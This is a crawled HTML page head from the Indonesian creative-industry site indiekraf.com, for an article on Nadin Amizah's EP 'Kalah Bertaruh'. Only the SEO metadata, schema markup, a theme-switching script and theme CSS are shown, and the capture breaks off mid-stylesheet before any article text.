

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indiekraf.com/kalah-bertaruh-ep-nadin-amizah-untuk-kenang-masa-lalu/
body_size: 19642
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Kalah Bertaruh: EP Nadin Amizah untuk Kenang Masa Lalu |</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<!-- All in One SEO 4.8.3.2 - aioseo.com -->
<meta name="description" content="Penyanyi Nadin Amizah merilis karya terbaru. Dengan suaranya yang memiliki ciri khas serta lagu dengan lirik yang mendalam, dirinya merilis ‘Kalah Bertaruh’." />
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="Mardina Indiekraf"/>
<meta name="google-site-verification" content="4V4LVCqMfzVbK7mkukP7Jpsr5OXcdU5imvVyJGbrLJU" />
<meta name="keywords" content="ekonomi kreatif,indiekraf,indonesia,industri kreatif,musik,digital kreatif,pelaku kreatif" />
<link rel="canonical" href="https://indiekraf.com/kalah-bertaruh-ep-nadin-amizah-untuk-kenang-masa-lalu/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
<meta property="og:locale" content="id_ID" />
<meta property="og:site_name" content="indiekraf.com | Media online industri ekonomi kreatif Indonesia" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kalah Bertaruh: EP Nadin Amizah untuk Kenang Masa Lalu |" />
<meta property="og:description" content="Penyanyi Nadin Amizah merilis karya terbaru. Dengan suaranya yang memiliki ciri khas serta lagu dengan lirik yang mendalam, dirinya merilis ‘Kalah Bertaruh’." />
<meta property="og:url" content="https://indiekraf.com/kalah-bertaruh-ep-nadin-amizah-untuk-kenang-masa-lalu/" />
<meta property="og:image" content="https://indiekraf.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-28-at-21.30.19.jpeg" />
<meta property="og:image:secure_url" content="https://indiekraf.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-28-at-21.30.19.jpeg" />
<meta property="og:image:width" content="824" />
<meta property="og:image:height" content="638" />
<meta property="article:published_time" content="2021-05-31T09:09:54+00:00" />
<meta property="article:modified_time" content="2021-05-31T09:09:54+00:00" />
<meta property="article:publisher" content="https://facebook.com/indiekraf" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@indiekraf" />
<meta name="twitter:title" content="Kalah Bertaruh: EP Nadin Amizah untuk Kenang Masa Lalu |" />
<meta name="twitter:description" content="Penyanyi Nadin Amizah merilis karya terbaru. Dengan suaranya yang memiliki ciri khas serta lagu dengan lirik yang mendalam, dirinya merilis ‘Kalah Bertaruh’." />
<meta name="twitter:creator" content="@indiekraf" />
<meta name="twitter:image" content="https://indiekraf.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-28-at-21.30.19.jpeg" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/indiekraf.com\/kalah-bertaruh-ep-nadin-amizah-untuk-kenang-masa-lalu\/#article","name":"Kalah Bertaruh: EP Nadin Amizah untuk Kenang Masa Lalu |","headline":"Kalah Bertaruh: EP Nadin Amizah untuk Kenang Masa Lalu","author":{"@id":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/#author"},"publisher":{"@id":"https:\/\/indiekraf.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2021\/05\/WhatsApp-Image-2021-05-28-at-21.30.19.jpeg?fit=824%2C638&ssl=1","width":824,"height":638,"caption":"Sumber : Nadin Amizah YouTube Channel"},"datePublished":"2021-05-31T16:09:54+07:00","dateModified":"2021-05-31T16:09:54+07:00","inLanguage":"id-ID","mainEntityOfPage":{"@id":"https:\/\/indiekraf.com\/kalah-bertaruh-ep-nadin-amizah-untuk-kenang-masa-lalu\/#webpage"},"isPartOf":{"@id":"https:\/\/indiekraf.com\/kalah-bertaruh-ep-nadin-amizah-untuk-kenang-masa-lalu\/#webpage"},"articleSection":"Digital Kreatif, Industri Kreatif, Musik, Pelaku Kreatif, ekonomi kreatif, indiekraf, indonesia, industri kreatif, musik"},{"@type":"BreadcrumbList","@id":"https:\/\/indiekraf.com\/kalah-bertaruh-ep-nadin-amizah-untuk-kenang-masa-lalu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","position":1,"name":"Home","item":"https:\/\/indiekraf.com","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/#listItem","name":"Industri Kreatif"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/#listItem","position":2,"name":"Industri Kreatif","item":"https:\/\/indiekraf.com\/category\/industri-kreatif\/","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/musik\/#listItem","name":"Musik"},"previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/musik\/#listItem","position":3,"name":"Musik","item":"https:\/\/indiekraf.com\/category\/industri-kreatif\/musik\/","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/kalah-bertaruh-ep-nadin-amizah-untuk-kenang-masa-lalu\/#listItem","name":"Kalah Bertaruh: EP Nadin Amizah untuk Kenang Masa Lalu"},"previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/#listItem","name":"Industri Kreatif"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/kalah-bertaruh-ep-nadin-amizah-untuk-kenang-masa-lalu\/#listItem","position":4,"name":"Kalah Bertaruh: EP Nadin Amizah untuk Kenang Masa Lalu","previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/category\/industri-kreatif\/musik\/#listItem","name":"Musik"}}]},{"@type":"Organization","@id":"https:\/\/indiekraf.com\/#organization","name":"Indiekraf Indonesia","description":"Media online industri ekonomi kreatif Indonesia","url":"https:\/\/indiekraf.com\/","telephone":"+6282337576338","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/07\/logo.png?fit=443%2C90&ssl=1","@id":"https:\/\/indiekraf.com\/kalah-bertaruh-ep-nadin-amizah-untuk-kenang-masa-lalu\/#organizationLogo","width":443,"height":90},"image":{"@id":"https:\/\/indiekraf.com\/kalah-bertaruh-ep-nadin-amizah-untuk-kenang-masa-lalu\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf\/"]},{"@type":"Person","@id":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/#author","url":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/","name":"Mardina Indiekraf","image":{"@type":"ImageObject","@id":"https:\/\/indiekraf.com\/kalah-bertaruh-ep-nadin-amizah-untuk-kenang-masa-lalu\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a75b5dc1eb696c3dd494c39f942a258dfa1d8093cd096ebbf9012675267b90ea?s=96&d=mm&r=g","width":96,"height":96,"caption":"Mardina Indiekraf"}},{"@type":"WebPage","@id":"https:\/\/indiekraf.com\/kalah-bertaruh-ep-nadin-amizah-untuk-kenang-masa-lalu\/#webpage","url":"https:\/\/indiekraf.com\/kalah-bertaruh-ep-nadin-amizah-untuk-kenang-masa-lalu\/","name":"Kalah Bertaruh: EP Nadin Amizah untuk Kenang Masa Lalu |","description":"Penyanyi Nadin Amizah merilis karya terbaru. Dengan suaranya yang memiliki ciri khas serta lagu dengan lirik yang mendalam, dirinya merilis \u2018Kalah Bertaruh\u2019.","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/indiekraf.com\/#website"},"breadcrumb":{"@id":"https:\/\/indiekraf.com\/kalah-bertaruh-ep-nadin-amizah-untuk-kenang-masa-lalu\/#breadcrumblist"},"author":{"@id":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/#author"},"creator":{"@id":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2021\/05\/WhatsApp-Image-2021-05-28-at-21.30.19.jpeg?fit=824%2C638&ssl=1","@id":"https:\/\/indiekraf.com\/kalah-bertaruh-ep-nadin-amizah-untuk-kenang-masa-lalu\/#mainImage","width":824,"height":638,"caption":"Sumber : Nadin Amizah YouTube Channel"},"primaryImageOfPage":{"@id":"https:\/\/indiekraf.com\/kalah-bertaruh-ep-nadin-amizah-untuk-kenang-masa-lalu\/#mainImage"},"datePublished":"2021-05-31T16:09:54+07:00","dateModified":"2021-05-31T16:09:54+07:00"},{"@type":"WebSite","@id":"https:\/\/indiekraf.com\/#website","url":"https:\/\/indiekraf.com\/","name":"indiekraf.com","description":"Media online industri ekonomi kreatif Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/indiekraf.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Feed" href="https://indiekraf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Umpan Komentar" href="https://indiekraf.com/comments/feed/" />
<script type="text/javascript">
try {
if( 'undefined' != typeof localStorage ){
var tieSkin = localStorage.getItem('tie-skin');
}
var html = document.getElementsByTagName('html')[0].classList,
htmlSkin = 'light';
if( html.contains('dark-skin') ){
htmlSkin = 'dark';
}
if( tieSkin != null && tieSkin != htmlSkin ){
html.add('tie-skin-inverted');
var tieSkinInverted = true;
}
if( tieSkin == 'dark' ){
html.add('dark-skin');
}
else if( tieSkin == 'light' ){
html.remove( 'dark-skin' );
}
} catch(e) { console.log( e ) }
</script>
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Kalah Bertaruh: EP Nadin Amizah untuk Kenang Masa Lalu Umpan Komentar" href="https://indiekraf.com/kalah-bertaruh-ep-nadin-amizah-untuk-kenang-masa-lalu/feed/" />
<style type="text/css">
:root{				
--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);
--main-nav-background: #FFFFFF;
--main-nav-secondry-background: rgba(0,0,0,0.03);
--main-nav-primary-color: #0088ff;
--main-nav-contrast-primary-color: #FFFFFF;
--main-nav-text-color: #2c2f34;
--main-nav-secondry-text-color: rgba(0,0,0,0.5);
--main-nav-main-border-color: rgba(0,0,0,0.1);
--main-nav-secondry-border-color: rgba(0,0,0,0.08);
--tie-buttons-radius: 8px;
}
</style>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Fkalah-bertaruh-ep-nadin-amizah-untuk-kenang-masa-lalu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Fkalah-bertaruh-ep-nadin-amizah-untuk-kenang-masa-lalu%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://indiekraf.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://indiekraf.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/23c0pi90/hxay4.css" media="all"/>
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='tie-css-base-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-styles-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-widgets-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-helpers-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-fontawesome5-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-shortcodes-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-single-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/q4yvzc3p/hxay4.css" media="all"/>
<!-- <link rel='stylesheet' id='tie-css-print-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/7nfioex5/hxay3.css" media="print"/>
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active body{font-family: 'Plus Jakarta Sans';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Plus Jakarta Sans';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Plus Jakarta Sans';}.wf-active blockquote p{font-family: 'Plus Jakarta Sans';}:root:root{--brand-color: #4CAF50;--dark-brand-color: #1a7d1e;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 76,175,80,0.7);}:root:root{--brand-color: #4CAF50;--dark-brand-color: #1a7d1e;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 76,175,80,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-12 );}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #3b5998;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #3b5998;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #f6f7f9;}#top-nav input::-moz-placeholder{color: #f6f7f9;}#top-nav input:-moz-placeholder{color: #f6f7f9;}#top-nav input:-ms-input-placeholder{color: #f6f7f9;}#top-nav input::-webkit-input-placeholder{color: #f6f7f9;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f6f7f9;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f6f7f9;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(0,0,0,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #365899;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #3b5998;--tie-buttons-color: #3b5998;--tie-buttons-border-color: #3b5998;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #1d3b7a;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #3b5998;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #3b5998;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #4b4f56;}#main-nav input::-moz-placeholder{color: #4b4f56;}#main-nav input:-moz-placeholder{color: #4b4f56;}#main-nav input:-ms-input-placeholder{color: #4b4f56;}#main-nav input::-webkit-input-placeholder{color: #4b4f56;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(75,79,86,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #4b4f56 !important;}#footer{background-color: #f6f7f9;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f6f7f9;}#footer .timeline-widget a .date:before{border-color: rgba(246,247,249,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d8d9db;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #3b5998;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #1d2129;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(29,33,41,0.7);}#footer input::-moz-placeholder{color: #1d2129;}#footer input:-moz-placeholder{color: #1d2129;}#footer input:-ms-input-placeholder{color: #1d2129;}#footer input::-webkit-input-placeholder{color: #1d2129;}.site-footer.dark-skin a:not(:hover){color: #4b6dad;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #3b5998;}#footer .circle_bar{stroke: #3b5998;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #3b5998;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #3b5998;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #1d3b7a;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #1d3b7a;color: #FFFFFF;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #1d2129;}#footer .site-info a:not(:hover){color: #1d2129;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF 